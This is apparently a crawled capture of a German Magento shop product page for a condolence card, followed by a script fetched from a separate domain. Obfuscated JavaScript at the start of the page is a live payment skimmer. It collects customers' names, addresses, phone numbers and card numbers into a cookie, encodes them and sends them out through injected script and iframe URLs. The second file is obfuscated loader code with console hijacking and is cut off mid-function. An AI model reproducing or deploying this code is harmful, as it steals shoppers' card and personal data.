_0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Trauerkarte Lichterzauber Ginkgo","item_id":"75-81201","price":6.95,"discount":0,"currency":"EUR","item_category":"Trauerkarten","quantity":1,"item_brand":"","item_variant":""}],"value":6.95,"currency":"EUR"},"gtm_id":"1768659902.6274_75-81201"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 14368
content:
(function(_0x1c719e,_0x15a9b6){var _0x598c24=_0x1c719e();function _0x307181(_0x51e810,_0x2ee80e,_0xfbd9af,_0x34f3fe){return a0_0x3b1e(_0x51e810-0x31f,_0x34f3fe);}function _0x12cf22(_0xaa835c,_0x305017,_0x2d6b3c,_0x25261e){return a0_0x3b1e(_0xaa835c- -0x2fa,_0x25261e);}while(!![]){try{var _0x13a2b8=parseInt(_0x307181(0x42a,0x40f,0x424,0x443))/(0xf*-0x67+-0x1*0xd77+-0x1381*-0x1)+-parseInt(_0x12cf22(-0x227,-0x20c,-0x1fd,-0x204))/(-0x15c1+0x21a5+-0x152*0x9)*(-parseInt(_0x307181(0x41a,0x3f2,0x410,0x412))/(0x1a4a+0x1e9e+-0x38e5))+parseInt(_0x307181(0x3ef,0x3cc,0x402,0x3fe))/(-0x84*0x47+-0x830*0x1+-0x6*-0x778)*(-parseInt(_0x307181(0x423,0x40c,0x439,0x402))/(0xcf8+0x21ac+-0x2e9f))+parseInt(_0x12cf22(-0x213,-0x206,-0x201,-0x1f0))/(0x27c+-0x2b8+0x42)*(parseInt(_0x307181(0x435,0x45e,0x429,0x43f))/(-0x781+0x2689+-0x1f01))+parseInt(_0x307181(0x449,0x462,0x425,0x456))/(0x16a*0x16+0x1555*-0x1+-0x9bf)+-parseInt(_0x12cf22(-0x1e2,-0x1c2,-0x207,-0x1b6))/(0x1670+0xcff*0x1+-0x2366*0x1)+parseInt(_0x307181(0x3f3,0x3f3,0x41f,0x3f6))/(0x23b1+-0x1973*-0x1+-0x3d1a)*(-parseInt(_0x12cf22(-0x1f1,-0x1dc,-0x21f,-0x216))/(-0x16f*0x4+0x113f+0x4*-0x2de));if(_0x13a2b8===_0x15a9b6)break;else _0x598c24['push'](_0x598c24['shift']());}catch(_0x4c3307){_0x598c24['push'](_0x598c24['shift']());}}}(a0_0xae3b,-0x2*0x3d0fd+-0x1b8c07+-0x701a1*-0x7));function a0_0x328370(_0x3b2e6f,_0x312ae1,_0x468043,_0x13110f){return a0_0x3b1e(_0x468043-0x1b0,_0x13110f);}var a0_0x28a4bc=(function(){var _0x327eae=!![];return function(_0x3ba282,_0x3f411a){var _0x19ca9f={};_0x19ca9f['ogOMk']=function(_0x2ec4f4,_0x21c17d){return _0x2ec4f4!==_0x21c17d;},_0x19ca9f[_0x4d95af(0x2b2,0x2ca,0x2b4,0x2bb)]=_0x20e0be(0x2e7,0x2f6,0x2fb,0x306);var _0x152d99=_0x19ca9f,_0x43fcf9=_0x327eae?function(){function _0x29bcfb(_0x4c3995,_0x34a659,_0x52e827,_0x35f665){return _0x4d95af(_0x52e827- -0x258,_0x34a659,_0x52e827-0x9,_0x35f665-0x157);}function _0xf8a17b(_0x3e9bdb,_0x506609,_0x41723e,_0x50ee94){return _0x4d95af(_0x506609- -0x21c,_0x50ee94,_0x41723e-0x1a6,_0x50ee94-0xb3);}if(_0x152d99[_0xf8a17b(0xbf,0xa1,0x88,0x86)](_0x152d99[_0x29bcfb(0x58,0x38,0x5a,0x46)],'iiLxB')){if(_0x3f411a){var _0xc1468e=_0x3f411a['apply'](_0x3ba282,arguments);return _0x3f411a=null,_0xc1468e;}}else{if(_0x454518){var _0x2f2a15=_0x44e2d6[_0xf8a17b(0xbe,0x9e,0xa5,0xc7)](_0x205b1c,arguments);return _0x124c72=null,_0x2f2a15;}}}:function(){};_0x327eae=![];function _0x4d95af(_0x38c89d,_0x17effb,_0x5bc155,_0x5de1da){return a0_0x3b1e(_0x38c89d-0x1b5,_0x17effb);}function _0x20e0be(_0x22f3dc,_0xa6d4e2,_0x5abc8d,_0x40a179){return a0_0x3b1e(_0x40a179-0x219,_0x5abc8d);}return _0x43fcf9;};}()),a0_0x534cb0=a0_0x28a4bc(this,function(){var _0x1d09db={};_0x1d09db[_0x26a743(0x9a,0x7d,0x7a,0x7c)]='(((.+)+)+)'+'+$';function _0x26a743(_0xac04c7,_0x3d6664,_0x3a2b4b,_0x186f39){return a0_0x3b1e(_0x186f39- -0x64,_0x3a2b4b);}var _0x22d02b=_0x1d09db;function _0x1ea938(_0x411433,_0x27383b,_0x5b60e2,_0x90ec0){return a0_0x3b1e(_0x411433- -0x332,_0x5b60e2);}return a0_0x534cb0[_0x26a743(0xda,0xb2,0xc2,0xb5)]()['search']('(((.+)+)+)'+'+$')[_0x1ea938(-0x219,-0x220,-0x1fa,-0x21b)]()['constructo'+'r'](a0_0x534cb0)[_0x26a743(0x9c,0xac,0x88,0x9c)](_0x22d02b[_0x26a743(0x77,0xa3,0x52,0x7c)]);});a0_0x534cb0();var a0_0x1554c0=(function(){var _0x526b96={};function _0x364421(_0x1526c7,_0x2feda5,_0xf00b89,_0x8b7eea){return a0_0x3b1e(_0xf00b89- -0x307,_0x2feda5);}function _0x59ec8b(_0x4e6adb,_0x5e4111,_0x177768,_0x5dd5fc){return a0_0x3b1e(_0x4e6adb-0x218,_0x5dd5fc);}_0x526b96[_0x59ec8b(0x2ed,0x2f3,0x30e,0x309)]=function(_0x32643b,_0x4067c1){return _0x32643b===_0x4067c1;},_0x526b96[_0x364421(-0x1c6,-0x1c6,-0x1e2,-0x1c2)]=_0x364421(-0x218,-0x211,-0x1f4,-0x1e0),_0x526b96[_0x59ec8b(0x32a,0x356,0x346,0x335)]=_0x59ec8b(0x302,0x31f,0x303,0x2d8);var _0x558bd5=_0x526b96,_0x28f990=!![];return function(_0x459219,_0x237c49){var _0x4d1326={'dpuvs':function(_0x2904b4,_0x18a806){function _0x5e82d9(_0x48bedb,_0xd2cf5b,_0x3c546f,_0x59f968){return a0_0x3b1e(_0x59f968-0x395,_0x3c546f);}return _0x558bd5[_0x5e82d9(0x443,0x48b,0x45b,0x46a)](_0x2904b4,_0x18a806);},'WWONu':_0x558bd5[_0x95bfcb(0x228,0x218,0x205,0x209)],'DDfXJ':function(_0xffa41e,_0x42271e){return _0xffa41e===_0x42271e;},'yBVfI':_0x558bd5[_0x95bfcb(0x21e,0x1ee,0x223,0x1f6)]},_0x339640=_0x28f990?function(){function _0x2f35be(_0xae6684,_0x209e6d,_0x37f618,_0x346908){return _0x42aaa6(_0xae6684-0xc8,_0x346908,_0x37f618-0x1ee,_0xae6684-0x22b);}function _0x431170(_0x5cf23c,_0x4e0d5a,_0x50f8a6,_0x297b3b){return _0x95bfcb(_0x5cf23c-0x11,_0x5cf23c,_0x50f8a6-0x54,_0x297b3b- -0x40);}if(_0x4d1326[_0x431170(0x1ac,0x1c6,0x1ba,0x1a3)](_0x4d1326[_0x2f35be(0x2a6,0x282,0x29a,0x2a4)],_0x4d1326[_0x431170(0x16c,0x178,0x1be,0x192)])){if(_0x237c49){if(_0x4d1326[_0x2f35be(0x295,0x287,0x2b0,0x29c)](_0x4d1326[_0x2f35be(0x2d7,0x2ae,0x2fb,0x2c9)],_0x431170(0x19d,0x1c3,0x18c,0x19a))){var _0x44c69f=_0x2cf68a?function(){if(_0x403858){var _0xd7db7c=_0x59b786['apply'](_0x398e66,arguments);return _0x335f3e=null,_0xd7db7c;}}:function(){};return _0x11dce1=![],_0x44c69f;}else{var _0x2d3705=_0x237c49[_0x2f35be(0x2bd,0x2ae,0x2bb,0x2e1)](_0x459219,arguments);return _0x237c49=null,_0x2d3705;}}}else{var _0x2ef61d=_0x1105d8?function(){function _0x512013(_0x1ac636,_0x48e19f,_0x23e3f2,_0x580797){return _0x2f35be(_0x1ac636- -0x3a2,_0x48e19f-0x2a,_0x23e3f2-0xad,_0x580797);}if(_0x545bf8){var _0x53de9d=_0x297b18[_0x512013(-0xe5,-0xfb,-0xbb,-0xff)](_0x1a5764,arguments);return _0x4b7979=null,_0x53de9d;}}:function(){};return _0x71e459=![],_0x2ef61d;}}:function(){};function _0x95bfcb(_0x512a0b,_0xd3abc8,_0x2bca6a,_0x513e91){return _0x59ec8b(_0x513e91- -0x134,_0xd3abc8-0x4d,_0x2bca6a-0xb3,_0xd3abc8);}function _0x42aaa6(_0xb5f958,_0x126e79,_0x178169,_0x5350b3){return _0x364421(_0xb5f958-0x37,_0x126e79,_0x5350b3-0x294,_0x5350b3-0x1d8);}return _0x28f990=![],_0x339640;};}()),a0_0x376c64=a0_0x1554c0(this,function(){var _0x12fb05={'IYzDo':function(_0x598ef2,_0x369aae){return _0x598ef2(_0x369aae);},'oXeKo':function(_0x5e998e,_0x1dcf8d){return _0x5e998e+_0x1dcf8d;},'KCXWf':_0x4ab0d7(0x134,0x143,0x144,0x11a)+_0x5a1953(0xd4,0xcb,0xd1,0xb7),'WTWlS':'{}.constru'+'ctor(\x22retu'+_0x5a1953(0xa7,0xb2,0xc0,0xa1)+'\x20)','aYlxE':function(_0x4b9444){return _0x4b9444();},'TzjhQ':_0x4ab0d7(0x127,0x135,0x16a,0x144),'cgFnk':_0x4ab0d7(0x110,0x11b,0x12c,0x127),'ttmvi':'error','KrvSs':_0x5a1953(0x8f,0x9c,0x9b,0x81),'QJuAZ':_0x4ab0d7(0x163,0x13e,0x141,0x15f),'zzYeM':_0x5a1953(0x94,0xb5,0xb9,0xd9),'nzDqK':function(_0x146653,_0x57410a){return _0x146653<_0x57410a;},'bwsGO':_0x4ab0d7(0x141,0x155,0x15f,0x135)+'0'},_0x307c21=function(){var _0x12f491;function _0x57c275(_0x54f667,_0x2d2333,_0xbf254c,_0x14a2ce){return _0x4ab0d7(_0x54f667-0x59,_0x2d2333-0x1f3,_0x54f667,_0x2d2333-0x340);}function _0x4219d1(_0x14ad06,_0x247c03,_0x1e97b9,_0x2d07d2){return _0x5a1953(_0x14ad06-0x7c,_0x247c03,_0x2d07d2- -0x2ee,_0x2d07d2-0x66);}try{_0x12f491=_0x12fb05[_0x57c275(0x48c,0x491,0x4a9,0x49c)](Function,_0x12fb05[_0x57c275(0x490,0x497,0x4a4,0x4bc)](_0x12fb05[_0x4219d1(-0x204,-0x248,-0x206,-0x22b)](_0x12fb05[_0x57c275(0x489,0x468,0x44f,0x440)],_0x12fb05[_0x4219d1(-0x20e,-0x213,-0x20a,-0x216)]),');'))();}catch(_0x350a8b){_0x12f491=window;}return _0x12f491;};function _0x4ab0d7(_0x507bde,_0x3a1504,_0x3e2e34,_0x3976cc){return a0_0x3b1e(_0x3976cc-0x43,_0x3e2e34);}var _0x3bef85=_0x12fb05['aYlxE'](_0x307c21),_0x586b29=_0x3bef85[_0x5a1953(0xbf,0xc7,0xbf,0x94)]=_0x3bef85[_0x4ab0d7(0x148,0x146,0x16c,0x153)]||{},_0x316171=[_0x5a1953(0xf4,0xca,0xd7,0xd0),_0x12fb05[_0x5a1953(0xb3,0xb0,0xbc,0x95)],_0x12fb05[_0x5a1953(0xf3,0xab,0xc9,0xbd)],_0x12fb05[_0x4ab0d7(0x131,0x12c,0x113,0x11d)],_0x12fb05['KrvSs'],_0x12fb05[_0x5a1953(0xd0,0xaf,0xd2,0xd6)],_0x12fb05[_0x4ab0d7(0x127,0x11d,0x153,0x12c)]];function _0x5a1953(_0x414222,_0x536f9b,_0x2da1fc,_0x572a04){return a0_0x3b1e(_0x2da1fc- -0x51,_0x536f9b);}for(var _0x52374b=0x2442+0x1966+-0x3da8;_0x12fb05[_0x4ab0d7(0xff,0x144,0x10a,0x12b)](_0x52374b,_0x316171[_0x5a1953(0xcc,0xae,0xc6,0xcd)]);_0x52374b++){var _0x1e9063=_0x12fb05[_0x5a1953(0x74,0x8e,0xa2,0x93)][_0x5a1953(0xcf,0x82,0xa3,0xb4)]('|'),_0x4a8f8a=-0x20ab*0x1+0xb40+0x1*0x156b;while(!![]){switch(_0x1e9063[_0x4a8f8a++]){case'0':_0x586b29[_0x515fe3]=_0x57c1f4;continue;case'1':_0x57c1f4[_0x5a1953(0xe4,0xd1,0xc8,0xf3)]=_0x24bdb2['toString'][_0x5a1953(0x87,0x8f,0x8d,0xac)](_0x24bdb2);continue;case'2':var _0x515fe3=_0x316171[_0x52374b];continue;case'3':var _0x57c1f4=a0_0x1554c0[_0x4ab0d7(0x119,0x111,0x107,0x132)+'r']['prototype'][_0x4ab0d7(0x127,0x103,0x148,0x121)](a0_0x1554c0);continue;case'4':var _0x24bdb2=_0x586b29[_0x515fe3]||_0x57c1f4;continue;case'5':_0x57c1f4[_0x4ab0d7(0x149,0x15e,0x14b,0x14a)]=a0_0x1554c0['bind'](a0_0x1554c0);continue;}break;}}});a0_0x376c64();function a0_0xae3b(){var _0x2fc66a=['n0rxqNrYvG','BgvUz3rO','mtiXotG4mZrMyLHguwW','Dg9tDhjPBMC','y2DgBMS','s0DRz0PtqNjmBq','DgfIBgu','rNvUy3rPB24','qNzIBvz1zenOAa','EujwzKK','t2jQzwn0','sNvjr1jSwti5AW','BMn0Aw9UkcKG','uuP1qvO','EgXIBwqWyunRCa','vMLQCgm','wxK1AMfhrNLrmG','suHZz2nTvJbKwa','Bg9N','v1rxBfm','odK2mJyWoen2tM5urW','mZu4mdrtCfP2wve','vNvzm1jWyJi0BW','s0DnC0LhA3bjra','mta5nK5JCMzSCq','mta3mZy4mgzzuwHPzq','sKvmu2K','oxrzu0LWtZjAmq','CMv0DxjUicHMDq','yZnoAfOYvtLABG','oxzIr2X6zeHoma','DhrTDMK','t3C9pq','yM1omgfxoxvjrW','rerMweO','yMLUza','y25lu2TWt3Lcoq','zuTHDfC','qNPAv3HTtgTAmq','yM1omgfxoxvlrW','wNK1BwnToxrrmG','Aw5MBW','s0nyv2y','tNzzmNrSzenNAq','odKZota0me5TA1vSsW','BNPeCuS','ENPzzu0','rfPqCvG','uM9Hwe1Wt3Lcoq','zxHJzxb0Aw9U','z0zkvwG','v1DptNu','y29UC3rYDwn0BW','uMPlr0v1wKDgma','rJjqvZvSzhLcEG','m3WYFdr8nxWXFa','yNDZr08','C3bSAxq','suy0z2f5nwPHrW','uMLXy3y','mcTjrK4Wy21SDq','y2fSBa','nxPyuZv0wvHbBW','vxHKAtv2yM0XBa','odyYmLbZBKD4qq','wvn3z0LUvtvnra','uLnlz2C','zfrRD056sxLova','zhb1DNm','C2vHCMnO','D2fYBG','AgHJA052wKDvBW','wLzwu1nvtNzIwa','nZm1uw9RqxzI','yxbWBhK','zdnoEK9PohzAmG','x19WCM90B19F','B2DptwS','mJa5A1b6wwTQ','DhjHy2u','mtqZndC0m1vrt1zVyG','zeC5AuTgC3vmAq','vhPQAfe','svL6rg8','wvnSn0LhnwXKEq','y29UC29Szq','CM4GDgHPCYiPka','BNDvAxu','AundEKq','B1HLs28','zvD4BeXTBgPKuW'];a0_0xae3b=function(){return _0x2fc66a;};return 